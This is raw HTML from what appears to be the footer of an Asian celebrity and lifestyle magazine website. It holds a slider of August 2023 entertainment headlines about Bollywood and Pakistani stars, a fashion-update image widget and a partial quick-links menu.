                      											<a href="https://asianlifestylemagazine.com/ayushmann-khurrana-dishes-on-his-role-in-dream-girl-from-prank-calls-to-pretending-for-love/" title="Ayushmann Khurrana Dishes on His Role in &#8216;Dream Girl&#8217;: From Prank Calls to Pretending for Love" class="all-over-thumb-link"><span class="screen-reader-text">Ayushmann Khurrana Dishes on His Role in &#8216;Dream Girl&#8217;: From Prank Calls to Pretending for Love</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 11, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/ayushmann-khurrana-dishes-on-his-role-in-dream-girl-from-prank-calls-to-pretending-for-love/" title="Ayushmann Khurrana Dishes on His Role in &#8216;Dream Girl&#8217;: From Prank Calls to Pretending for Love">Ayushmann Khurrana Dishes on His Role in &#8216;Dream Girl&#8217;: From Prank Calls to Pretending for Love</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Rizwanas.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/rizwanas-hospital-surprise-a-heartfelt-visit-from-nadia-jamil/" title="Rizwana&#8217;s Hospital Surprise: A Heartfelt Visit from Nadia Jamil" class="all-over-thumb-link"><span class="screen-reader-text">Rizwana&#8217;s Hospital Surprise: A Heartfelt Visit from Nadia Jamil</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 11, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/rizwanas-hospital-surprise-a-heartfelt-visit-from-nadia-jamil/" title="Rizwana&#8217;s Hospital Surprise: A Heartfelt Visit from Nadia Jamil">Rizwana&#8217;s Hospital Surprise: A Heartfelt Visit from Nadia Jamil</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/aima-beg.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/aima-baigs-stunning-rendition-of-tere-hawale-steals-our-hearts/" title="Aima Baig&#8217;s Stunning Rendition of “Tere Hawale” Steals Our Hearts!" class="all-over-thumb-link"><span class="screen-reader-text">Aima Baig&#8217;s Stunning Rendition of “Tere Hawale” Steals Our Hearts!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 11, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/aima-baigs-stunning-rendition-of-tere-hawale-steals-our-hearts/" title="Aima Baig&#8217;s Stunning Rendition of “Tere Hawale” Steals Our Hearts!">Aima Baig&#8217;s Stunning Rendition of “Tere Hawale” Steals Our Hearts!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Srha-Asghar.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/srha-asghar-speaks-up-harassment-allegations-slung-at-asim/" title="Srha Asghar Speaks Up: Harassment Allegations Slung at Asim" class="all-over-thumb-link"><span class="screen-reader-text">Srha Asghar Speaks Up: Harassment Allegations Slung at Asim</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 11, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/srha-asghar-speaks-up-harassment-allegations-slung-at-asim/" title="Srha Asghar Speaks Up: Harassment Allegations Slung at Asim">Srha Asghar Speaks Up: Harassment Allegations Slung at Asim</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/365907136_18383285107006598_8256771601713239803_n-e1691663019895-780x470.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/anoushey-abbasi-exudes-royalty-at-anzela-abbasis-wedding/" title="Anoushey Abbasi Exudes Royalty at Anzela Abbasi’s Wedding" class="all-over-thumb-link"><span class="screen-reader-text">Anoushey Abbasi Exudes Royalty at Anzela Abbasi’s Wedding</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 10, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/anoushey-abbasi-exudes-royalty-at-anzela-abbasis-wedding/" title="Anoushey Abbasi Exudes Royalty at Anzela Abbasi’s Wedding">Anoushey Abbasi Exudes Royalty at Anzela Abbasi’s Wedding</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/365417400_185250821229017_5277065007710644160_n-e1691662349858-780x470.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/kiran-ashfaque-takes-a-breather-in-kuala-lumpur/" title="Kiran Ashfaque Takes a Breather in Kuala Lumpur" class="all-over-thumb-link"><span class="screen-reader-text">Kiran Ashfaque Takes a Breather in Kuala Lumpur</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 10, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/kiran-ashfaque-takes-a-breather-in-kuala-lumpur/" title="Kiran Ashfaque Takes a Breather in Kuala Lumpur">Kiran Ashfaque Takes a Breather in Kuala Lumpur</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/bilal.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/big-farewell-tabish-hashmi-waves-goodbye-to-hasna-mana-hai/" title="&#8220;Big Farewell! Tabish Hashmi Waves Goodbye to ‘Hasna Mana Hai’&#8221;" class="all-over-thumb-link"><span class="screen-reader-text"><strong>&#8220;Big Farewell! Tabish Hashmi Waves Goodbye to ‘Hasna Mana Hai’&#8221;</strong></span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 10, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/big-farewell-tabish-hashmi-waves-goodbye-to-hasna-mana-hai/" title="&#8220;Big Farewell! Tabish Hashmi Waves Goodbye to ‘Hasna Mana Hai’&#8221;"><strong>&#8220;Big Farewell! Tabish Hashmi Waves Goodbye to ‘Hasna Mana Hai’&#8221;</strong></a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Vijay-Deverakonda.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/vijay-deverakonda-values-commercial-success-over-critical-acclaim/" title="Vijay Deverakonda Values Commercial Success Over Critical Acclaim" class="all-over-thumb-link"><span class="screen-reader-text">Vijay Deverakonda Values Commercial Success Over Critical Acclaim</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 10, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/vijay-deverakonda-values-commercial-success-over-critical-acclaim/" title="Vijay Deverakonda Values Commercial Success Over Critical Acclaim">Vijay Deverakonda Values Commercial Success Over Critical Acclaim</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Gulshan-Devaiahs.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/gulshan-devaiahs-buzz-about-diving-into-the-kannada-movie-world/" title="Gulshan Devaiah&#8217;s Buzz About Diving into the Kannada Movie World" class="all-over-thumb-link"><span class="screen-reader-text">Gulshan Devaiah&#8217;s Buzz About Diving into the Kannada Movie World</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 10, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/gulshan-devaiahs-buzz-about-diving-into-the-kannada-movie-world/" title="Gulshan Devaiah&#8217;s Buzz About Diving into the Kannada Movie World">Gulshan Devaiah&#8217;s Buzz About Diving into the Kannada Movie World</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/irfan.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/deciphering-the-enigma-of-irrfan-khans-magnetism-insights-from-his-widow/" title="Deciphering the Enigma of Irrfan Khan&#8217;s Magnetism: Insights from His Widow" class="all-over-thumb-link"><span class="screen-reader-text">Deciphering the Enigma of Irrfan Khan&#8217;s Magnetism: Insights from His Widow</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 8, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/deciphering-the-enigma-of-irrfan-khans-magnetism-insights-from-his-widow/" title="Deciphering the Enigma of Irrfan Khan&#8217;s Magnetism: Insights from His Widow">Deciphering the Enigma of Irrfan Khan&#8217;s Magnetism: Insights from His Widow</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Feroze-Khan-1.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/feroze-khan-discovers-his-next-companion-at-last/" title="Feroze Khan Discovers His Next Companion At Last!" class="all-over-thumb-link"><span class="screen-reader-text">Feroze Khan Discovers His Next Companion At Last!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 8, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/feroze-khan-discovers-his-next-companion-at-last/" title="Feroze Khan Discovers His Next Companion At Last!">Feroze Khan Discovers His Next Companion At Last!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Shae-Gill.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/shae-gill-declares-her-aim-to-rise-above-singing-mediocrity/" title="Shae Gill Declares Her Aim To Rise Above Singing Mediocrity!" class="all-over-thumb-link"><span class="screen-reader-text">Shae Gill Declares Her Aim To Rise Above Singing Mediocrity!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 8, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/shae-gill-declares-her-aim-to-rise-above-singing-mediocrity/" title="Shae Gill Declares Her Aim To Rise Above Singing Mediocrity!">Shae Gill Declares Her Aim To Rise Above Singing Mediocrity!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2022/01/saba-qamar-474x470.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/acclaimed-actress-saba-qamar-overflowing-with-thanks-for-her-golden-dubai-visa/" title="Acclaimed Actress Saba Qamar Overflowing with Thanks for Her Golden Dubai Visa" class="all-over-thumb-link"><span class="screen-reader-text">Acclaimed Actress Saba Qamar Overflowing with Thanks for Her Golden Dubai Visa</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 8, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/acclaimed-actress-saba-qamar-overflowing-with-thanks-for-her-golden-dubai-visa/" title="Acclaimed Actress Saba Qamar Overflowing with Thanks for Her Golden Dubai Visa">Acclaimed Actress Saba Qamar Overflowing with Thanks for Her Golden Dubai Visa</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Surbhi-Jyoti.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/surbhi-jyoti-dazzles-in-hypnotizing-green-traditional-ensemble/" title="Surbhi Jyoti Dazzles in Hypnotizing Green Traditional Ensemble" class="all-over-thumb-link"><span class="screen-reader-text">Surbhi Jyoti Dazzles in Hypnotizing Green Traditional Ensemble</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 7, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/surbhi-jyoti-dazzles-in-hypnotizing-green-traditional-ensemble/" title="Surbhi Jyoti Dazzles in Hypnotizing Green Traditional Ensemble">Surbhi Jyoti Dazzles in Hypnotizing Green Traditional Ensemble</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Avneet-Kaur.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/avneet-kaurs-ibiza-vacation-photos-stir-up-excitement-online/" title="&#8220;Avneet Kaur&#8217;s Ibiza Vacation Photos Stir Up Excitement Online&#8221;" class="all-over-thumb-link"><span class="screen-reader-text">&#8220;Avneet Kaur&#8217;s Ibiza Vacation Photos Stir Up Excitement Online&#8221;</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 7, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/avneet-kaurs-ibiza-vacation-photos-stir-up-excitement-online/" title="&#8220;Avneet Kaur&#8217;s Ibiza Vacation Photos Stir Up Excitement Online&#8221;">&#8220;Avneet Kaur&#8217;s Ibiza Vacation Photos Stir Up Excitement Online&#8221;</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Pooja.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/pooja-hedge-all-dolled-up-rocking-a-barbie-chic-look-in-deep-v-neck-body-hugging-dress/" title="Pooja Hedge All Dolled Up, Rocking a Barbie Chic Look in Deep V-Neck Body-Hugging Dress" class="all-over-thumb-link"><span class="screen-reader-text">Pooja Hedge All Dolled Up, Rocking a Barbie Chic Look in Deep V-Neck Body-Hugging Dress</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 7, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/pooja-hedge-all-dolled-up-rocking-a-barbie-chic-look-in-deep-v-neck-body-hugging-dress/" title="Pooja Hedge All Dolled Up, Rocking a Barbie Chic Look in Deep V-Neck Body-Hugging Dress">Pooja Hedge All Dolled Up, Rocking a Barbie Chic Look in Deep V-Neck Body-Hugging Dress</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/alia-butt.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/alia-bhatt-dazzles-in-a-pink-saree-by-manish-malhotra/" title="&#8220;Alia Bhatt Dazzles in a Pink Saree by Manish Malhotra&#8221;" class="all-over-thumb-link"><span class="screen-reader-text">&#8220;Alia Bhatt Dazzles in a Pink Saree by Manish Malhotra&#8221;</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 4, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/alia-bhatt-dazzles-in-a-pink-saree-by-manish-malhotra/" title="&#8220;Alia Bhatt Dazzles in a Pink Saree by Manish Malhotra&#8221;">&#8220;Alia Bhatt Dazzles in a Pink Saree by Manish Malhotra&#8221;</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Iman-Aly.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/iman-aly-discloses-why-she-turned-down-punjab-nahi-jaungi/" title="Iman Aly Discloses Why She Turned Down &#8216;Punjab Nahi Jaungi&#8217;" class="all-over-thumb-link"><span class="screen-reader-text">Iman Aly Discloses Why She Turned Down &#8216;Punjab Nahi Jaungi&#8217;</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 4, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/iman-aly-discloses-why-she-turned-down-punjab-nahi-jaungi/" title="Iman Aly Discloses Why She Turned Down &#8216;Punjab Nahi Jaungi&#8217;">Iman Aly Discloses Why She Turned Down &#8216;Punjab Nahi Jaungi&#8217;</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Sarah-Khan.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/sarah-khan-posts-endearing-video-clip-of-her-little-girl/" title="&#8220;Sarah Khan Posts Endearing Video Clip of Her Little Girl&#8221;" class="all-over-thumb-link"><span class="screen-reader-text">&#8220;Sarah Khan Posts Endearing Video Clip of Her Little Girl&#8221;</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 3, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/sarah-khan-posts-endearing-video-clip-of-her-little-girl/" title="&#8220;Sarah Khan Posts Endearing Video Clip of Her Little Girl&#8221;">&#8220;Sarah Khan Posts Endearing Video Clip of Her Little Girl&#8221;</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Sajal-Aly-stars-780x470.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/sajal-aly-stars-in-the-inaugural-season-of-fatima-jinnah-ready-for-a-grand-launch-on-august-14th/" title="Sajal Aly stars in the inaugural season of &#8220;Fatima Jinnah&#8221;, ready for a grand launch on August 14th." class="all-over-thumb-link"><span class="screen-reader-text">Sajal Aly stars in the inaugural season of &#8220;Fatima Jinnah&#8221;, ready for a grand launch on August 14th.</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 3, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/sajal-aly-stars-in-the-inaugural-season-of-fatima-jinnah-ready-for-a-grand-launch-on-august-14th/" title="Sajal Aly stars in the inaugural season of &#8220;Fatima Jinnah&#8221;, ready for a grand launch on August 14th.">Sajal Aly stars in the inaugural season of &#8220;Fatima Jinnah&#8221;, ready for a grand launch on August 14th.</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Aima-Baig-780x470.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/netizens-mesmerized-by-aima-baigs-blissful-aura/" title="Netizens Mesmerized by Aima Baig&#8217;s &#8220;Blissful Aura&#8221;" class="all-over-thumb-link"><span class="screen-reader-text">Netizens Mesmerized by Aima Baig&#8217;s &#8220;Blissful Aura&#8221;</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 3, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/netizens-mesmerized-by-aima-baigs-blissful-aura/" title="Netizens Mesmerized by Aima Baig&#8217;s &#8220;Blissful Aura&#8221;">Netizens Mesmerized by Aima Baig&#8217;s &#8220;Blissful Aura&#8221;</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
																</div><!-- .tie-slick-slider /-->
					</div><!-- .container /-->
				</div><!-- .main-slider-inner /-->
			</div><!-- #main-slider /-->
		</div>					</div><!-- .tie-col /-->
				
									<div class="">
											</div><!-- .tie-col /-->
				
									<div class="">
											</div><!-- .tie-col /-->
				
									<div class="">
											</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

		
		<div class="footer-widget-area footer-boxed-widget-area">
			<div class="tie-row">

									<div class="tie-col-md-3 normal-side">
						<div id="posts-list-widget-3" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Fashion Update<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-pictures-widget" ><div class="tie-row widget-posts-wrapper">						<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Deepika&#8217;s Purple Saree Nods to Madhuri&#8217;s Classic Style" href="https://asianlifestylemagazine.com/deepikas-purple-saree-nods-to-madhuris-classic-style/" class="post-thumb"><img width="390" height="220" src="https://asianlifestylemagazine.com/wp-content/uploads/2024/07/1-18-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Deepika&#039;s Purple Saree Nods to Madhuri&#039;s Classic Style" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Alia Bhatt and Katrina Kaif: The ICONIC Sabyasachi Bollywood Weddings" href="https://asianlifestylemagazine.com/alia-bhatt-and-katrina-kaif-the-iconic-sabyasachi-bollywood-weddings/" class="post-thumb"><img width="390" height="220" src="https://asianlifestylemagazine.com/wp-content/uploads/2024/07/1-8-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Alia Bhatt and Katrina Kaif: The ICONIC Sabyasachi Bollywood Weddings" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Shweta Tiwari Dazzles in a Dreamy Floral Get-up" href="https://asianlifestylemagazine.com/shweta-tiwari-dazzles-in-a-dreamy-floral-get-up/" class="post-thumb"><img width="390" height="220" src="https://asianlifestylemagazine.com/wp-content/uploads/2023/09/Shweta-Tiwari-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Mahira Khan Shines Bright in Recent Snaps!" href="https://asianlifestylemagazine.com/mahira-khan-shines-bright-in-recent-snaps/" class="post-thumb"><img width="390" height="220" src="https://asianlifestylemagazine.com/wp-content/uploads/2023/09/Mahira-Khan-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Mahira Khan" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="&#8220;Sonam Kapoor Radiates Elegance in a Timeless Double Denim Ensemble&#8221;" href="https://asianlifestylemagazine.com/sonam-kapoor-radiates-elegance-in-a-timeless-double-denim-ensemble/" class="post-thumb"><img width="390" height="220" src="https://asianlifestylemagazine.com/wp-content/uploads/2023/09/SONAM-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Fans Lose Their Minds Over Sonam Bajwa&#8217;s Breathtaking Beach Snapshots" href="https://asianlifestylemagazine.com/fans-lose-their-minds-over-sonam-bajwas-breathtaking-beach-snapshots/" class="post-thumb"><img width="390" height="220" src="https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Sonam-Bajwas-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Anushka Sen Shines Bright in Sleek White Dress" href="https://asianlifestylemagazine.com/anushka-sen-shines-bright-in-sleek-white-dress/" class="post-thumb"><img width="390" height="220" src="https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Anushka-1-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Anushka Sen Shines Bright in Sleek White Dress" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Glowing in Pink: Akshara Singh Turns Heads with Her Dazzling Lehenga" href="https://asianlifestylemagazine.com/glowing-in-pink-akshara-singh-turns-heads-with-her-dazzling-lehenga/" class="post-thumb"><img width="390" height="220" src="https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Akshara-Singh-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Hina Khan&#8217;s Radiant Display in a Blossoming Salwar Suit" href="https://asianlifestylemagazine.com/hina-khans-radiant-display-in-a-blossoming-salwar-suit/" class="post-thumb"><img width="390" height="220" src="https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Hina-Khan-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Shweta Tiwari Glows in a Bold Red Saree" href="https://asianlifestylemagazine.com/shweta-tiwari-glows-in-a-bold-red-saree/" class="post-thumb"><img width="390" height="220" src="https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Shweta-Tiwari-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Shweta Tiwari" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Anoushey Abbasi Exudes Royalty at Anzela Abbasi’s Wedding" href="https://asianlifestylemagazine.com/anoushey-abbasi-exudes-royalty-at-anzela-abbasis-wedding/" class="post-thumb"><img width="390" height="220" src="https://asianlifestylemagazine.com/wp-content/uploads/2023/08/365907136_18383285107006598_8256771601713239803_n-e1691663019895-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="&#8220;Avneet Kaur&#8217;s Ibiza Vacation Photos Stir Up Excitement Online&#8221;" href="https://asianlifestylemagazine.com/avneet-kaurs-ibiza-vacation-photos-stir-up-excitement-online/" class="post-thumb"><img width="390" height="220" src="https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Avneet-Kaur-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>						</div>
						</div></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<div id="nav_menu-2" class="container-wrapper widget widget_nav_menu"><div class="widget-title the-global-title"><div class="the-subtitle">Quick Links<span class="widget-title-icon tie-icon"></span></div></div><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-1132" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1132 tie-current-menu"><a href="https://asianlifestylemagazine.com/blog/">Blog</a></li>
<li id="menu-item-242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-242"><a href="https://asianlifestylemagazine.com/about-us/">About Us</a></li>
<li id="menu-item-1131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1131"><a href="https://asianlifestylemagazine.com/contact-us/">Contact  Us</a></li>
